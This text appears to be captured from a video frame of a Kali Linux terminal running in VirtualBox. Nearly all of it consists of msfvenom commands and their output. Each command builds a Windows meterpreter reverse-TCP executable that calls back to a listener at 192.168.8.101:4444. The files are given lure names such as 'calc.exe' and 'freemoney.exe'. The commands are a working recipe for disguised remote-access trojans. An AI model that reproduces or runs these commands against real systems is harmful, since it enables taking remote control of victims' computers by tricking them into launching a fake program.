 kali linux live [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
10:06
Trash
File System
Home
bad.exe
kali@kali: ~
File Actions Edit View Help
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.8.101 LPORT=4444 -f exe > calc.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.8.101 LPORT=4444 -f exe > freemoney.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(kali㉿kali)-[~]
└─$